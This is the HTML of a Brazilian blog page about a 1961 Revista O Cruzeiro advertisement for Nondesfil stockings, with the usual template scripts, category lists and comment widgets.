<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/navegue-por-categorias.html' itemprop='url'>Navegue por Categorias</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/como-colaborar.html' itemprop='url'>Envie Material</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/nossas-redes.html' itemprop='url'>Redes Sociais</a></li>
<li itemprop='name'><a href='https://www.propagandashistoricas.com.br/p/faca-sua-doacao.html' itemprop='url'>Faça sua doação </a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/anuncie.html' itemprop='url'>Anuncie Aqui</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite aqui e aperte ENTER para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/a/AVvXsEi_SeUGY9JPe1OHm0djbtLxmZzurJ4UL781idkYJyOncMJtyQnDKnw1_C0hhgtmMGJTYKccfTFvgaYzaclYbVjF9qo1TNKVLac5zvBGSuA41bZ7NslfV8G5bSo8iBqBw0gqV2BsC8zUlz2e8yT3Nm8hCw69a-_v236WKYHoGOXv-jcaC2o7t6V_RSdT=s16000' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.propagandashistoricas.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2060' property='v:title' rel='v:url'>anos 60</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' property='v:title' rel='v:url'>impresso</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio' property='v:title' rel='v:url'>vestuário</a></span>
<brc>/</brc>
<span>Meias Nondesfil - 1961</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Meias Nondesfil - 1961
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05492335384813419661' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05492335384813419661' rel='author' title='Dalmir Reis Jr.'>
<span itemprop='name'>Dalmir Reis Jr.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2060' rel='tag'>anos 60</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' rel='tag'>impresso</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio' rel='tag'>vestuário</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3149261625094712834' itemprop='articleBody'>
<meta content='&quot;As mulheres práticas em todo mundo usam meias Nondesfil &quot; . Assim era promovida a meia calça  para as mulheres em anúncio veicula...' name='twitter:description'/>
<p style="text-align: justify;"><i>"As mulheres práticas em todo mundo usam meias <a href="https://www.propagandashistoricas.com.br/search?q=Nondesfil" target="_blank">Nondesfil</a>"</i>. Assim era promovida a <a href="https://www.propagandashistoricas.com.br/search?q=meia+cal%C3%A7a" target="_blank">meia calça</a> para as mulheres em anúncio veiculado na <a href="https://www.propagandashistoricas.com.br/search?q=Revista+O+Cruzeiro" target="_blank">Revista O Cruzeiro</a> na edição do dia 3 de junho de <a href="https://www.propagandashistoricas.com.br/search?q=1961" target="_blank">1961</a>. Seria o nome do produto uma adaptação de "não desfia"? O anúncio promovia a qualidade do produto além do reconhecimento por mulheres em vários países.&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEi_SeUGY9JPe1OHm0djbtLxmZzurJ4UL781idkYJyOncMJtyQnDKnw1_C0hhgtmMGJTYKccfTFvgaYzaclYbVjF9qo1TNKVLac5zvBGSuA41bZ7NslfV8G5bSo8iBqBw0gqV2BsC8zUlz2e8yT3Nm8hCw69a-_v236WKYHoGOXv-jcaC2o7t6V_RSdT=s2196" style="margin-left: 1em; margin-right: 1em;"><img alt="Anúncio veiculado em 1961 promovia as meias da marca Nondesfil" border="0" data-original-height="2196" data-original-width="1624" src="https://blogger.googleusercontent.com/img/a/AVvXsEi_SeUGY9JPe1OHm0djbtLxmZzurJ4UL781idkYJyOncMJtyQnDKnw1_C0hhgtmMGJTYKccfTFvgaYzaclYbVjF9qo1TNKVLac5zvBGSuA41bZ7NslfV8G5bSo8iBqBw0gqV2BsC8zUlz2e8yT3Nm8hCw69a-_v236WKYHoGOXv-jcaC2o7t6V_RSdT=s16000" title="Anúncio veiculado em 1961 promovia as meias da marca Nondesfil" /></a></div><div class="separator" style="clear: both; text-align: right;"><b><span style="font-size: x-small;">Fonte: <a href="http://bndigital.bn.gov.br" rel="nofollow" target="_blank">Biblioteca Nacional</a></span></b></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.propagandashistoricas.com.br/2022/03/meias-nondesfil.html&title=Meias Nondesfil - 1961' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.propagandashistoricas.com.br/2022/03/meias-nondesfil.html&title=Meias Nondesfil - 1961' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.propagandashistoricas.com.br/2022/03/meias-nondesfil.html&title=Meias Nondesfil - 1961' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.propagandashistoricas.com.br/2022/03/meias-nondesfil.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEi_SeUGY9JPe1OHm0djbtLxmZzurJ4UL781idkYJyOncMJtyQnDKnw1_C0hhgtmMGJTYKccfTFvgaYzaclYbVjF9qo1TNKVLac5zvBGSuA41bZ7NslfV8G5bSo8iBqBw0gqV2BsC8zUlz2e8yT3Nm8hCw69a-_v236WKYHoGOXv-jcaC2o7t6V_RSdT=s16000&description=&quot;As mulheres práticas em todo mundo usam meias Nondesfil &quot; . Assim era promovida a meia calça  para as mulheres em anúncio veicula...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.propagandashistoricas.com.br/2022/03/meias-nondesfil.html&title=Meias Nondesfil - 1961' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<gy>Publicações Relacionadas</gy>
</div>
<div id='related-ready'>
vestuário
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.propagandashistoricas.com.br/2022/03/lojas-ducal.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.propagandashistoricas.com.br/2022/03/cerveja-malzbier.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-format='auto' data-ad-slot='3860449772' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
</div>
<div class='comments-title'>
<ft>Comente sobre esta propaganda</ft>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEi_SeUGY9JPe1OHm0djbtLxmZzurJ4UL781idkYJyOncMJtyQnDKnw1_C0hhgtmMGJTYKccfTFvgaYzaclYbVjF9qo1TNKVLac5zvBGSuA41bZ7NslfV8G5bSo8iBqBw0gqV2BsC8zUlz2e8yT3Nm8hCw69a-_v236WKYHoGOXv-jcaC2o7t6V_RSdT=s16000' itemprop='url'/>
</div>
<meta content='Propagandas Históricas | Propagandas Antigas' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6283364234339909375?po=3149261625094712834&hl=pt-BR&saa=85391&origin=https://www.propagandashistoricas.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.propagandashistoricas.com.br/feeds/3149261625094712834/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.propagandashistoricas.com.br/2022/03/meias-nondesfil.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'propagandashistoricas';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
#searchbox {
width: 350px;
}
#searchbox input {
    outline: none;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
#searchbox input[type="text"] {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4XJxHKjoi0Xhr1laTOcRbZg2M07oNcGfHckIToFpUC3oRElheZbwGv9v1fiOIQtVv4FP5zWAElNXJmRwrBxbhNAXe_6w5TqocFIuklN3GzXxpYAnnQAp8nfSXWq-M8l5Oq4ndu9Td3I5u/s15-no/search-dark.png) no-repeat 10px 13px #f2f2f2;
border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 160px;
    padding: 14px 17px 12px 30px;
    -webkit-border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    border-radius: 5px 0px 0px 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
#searchbox input[type="text"]:focus {
background: #f7f7f7;
border: 2px solid #f7f7f7;
width: 280px;
padding-left: 10px;
}

#button-submit{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__zi_2CbZexnH-HLzr6TagnplcO6Mb-KVzZP0tvvYtIEpLMnQJ3ELVy63T8jKrSuvJXMEo1DB5eZz_YTy-HknIdLrw42-lF3KFnn_K_XYnAplkR-ei4NbL530rYAksu1Uk7fC9R1sPL8/s45/seta.png) no-repeat;
margin-left: -40px;
border-width: 0px;
width: 43px;
height: 45px;
}
</style>

<form id="searchbox" method="get" action="/search" autocomplete="off">
<input name="q" type="text" size="17" placeholder="Pesquise nosso acervo" />
<input id="button-submit" type="submit" value=" "/>
</form>



<style>
.social-box{
width:280px;
padding:10px 9px;
margin:0;
overflow:hidden;
background-color:#f2f2f2; 
border:1px solid #f2f2f2;
text-align:center;
}
.social-box a:hover{text-decoration:none}
a.social-item-box{display:block;color:#4b4b4b;float:left;width:64px;overflow:hidden;margin:0;padding:4px 0;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRxoZJny9Tta7pZ628I3yguD2wnoTpuPc93fQy4bSDctqIvd8w5wlZyZm9xOz_tX-Glq8L7ymPSJKwOSEjSRhIZCVYNiv3Ya74-4Z1bVXk5sUPavK9pWuXJkY0PkvOXj4S_vwDycV23qei/h164/icones-redes-sociais.png");background-repeat:no-repeat;}
.social-item-outer{background:#f8f8f8;margin:0 0 0 8px;overflow:hidden;float:left;display:inline-block;}
.social-item-outer:hover{background:#fff}
.social-item-outer:nth-child(1):hover{box-shadow:0px -2px 0px #E50700 inset;}
.social-item-outer:nth-child(2):hover{box-shadow:0px -2px 0px #0084C5 inset}
.social-item-outer:nth-child(3):hover{box-shadow:0px -2px 0px #6CAC00 inset;}
.social-item-outer:nth-child(4):hover{box-shadow:0px -2px 0px #00C3B7 inset;}
.social-item-outer:hover{box-shadow:0px -2px 0px #FF8168 inset;}
.social-item-outer:first-child{margin-left:0px;}
.facebook-box{background-position:3px 0px;}
.rss-box{background-position:-219px 0px;}
.twitter-box{background-position:-72px 0px;}
.googleplus-box{background-position:-145px 0px;}
.counter{margin:60px 0 0 0;font-family:'Oswald',Verdana,Sans-serif;line-height:1.2em;font-size:16px;font-weight:500;}
.social-title{color:#888;font-size:11px;}
</style>
<div class="social-box">
<div class="social-item-outer">
<a class="social-item-box facebook-box" href="http://www.facebook.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box twitter-box" href="http://twitter.com/prophistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box googleplus-box" href="http://instagram.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box rss-box" href="http://feeds.feedburner.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>

</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Evolu%C3%A7%C3%A3o%20da%20Marca'>Evolução da Marca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Hist%C3%B3ria%20da%20Marca'>História da Marca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA'>Objetos do Baú</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Politicamente%20Incorreto'>Politicamente Incorreto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Turma%20do%20Chaves'>Turma do Chaves</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Utilidades%20do%20Lar'>Utilidades do Lar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/achocolatado'>achocolatado</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/artigos'>artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis'>automóveis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/banco%20e%20financeira'>banco e financeira</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas'>bebidas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas'>bebidas alcoolicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bombril'>bombril</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/brinquedos'>brinquedos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/celebridade'>celebridade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cigarros'>cigarros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/classificados'>classificados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/coca%20cola'>coca cola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo'>copa do mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos'>cosméticos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/curiosidades'>curiosidades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas'>datas comemorativas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/droga'>droga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos'>eletrodomésticos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletr%C3%B4nicos'>eletrônicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/embalagens'>embalagens</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/entretenimento'>entretenimento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/escravos'>escravos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fastfood'>fastfood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fortificante'>fortificante</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fotografia'>fotografia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/governo'>governo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/higiene'>higiene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/infantil'>infantil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/inform%C3%A1tica'>informática</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/internacional'>internacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/jingle'>jingle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/leite%20condensado'>leite condensado</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/limpeza'>limpeza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento'>lojas de departamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/maquin%C3%A1rios'>maquinários</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20escolar'>material escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20para%20constru%C3%A7%C3%A3o'>material para construção</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/medicina'>medicina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moradia'>moradia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moto'>moto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/refrigerante'>refrigerante</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde'>saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sucos'>sucos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/transporte'>transporte</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio'>vestuário</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ve%C3%ADculos%20de%20comunica%C3%A7%C3%A3o'>veículos de comunicação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/video%20game'>video game</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Banner Lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="6868443415"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Propagandas por Décadas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ano%202000'>ano 2000</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2010'>anos 10</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%201900'>anos 1900</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2020'>anos 20</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2030'>anos 30</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2040'>anos 40</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2050'>anos 50</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2060'>anos 60</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2070'>anos 70</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2080'>anos 80</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2090'>anos 90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX'>século XIX</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2026/01/licor-tarzan-1923.html' target='_blank'>
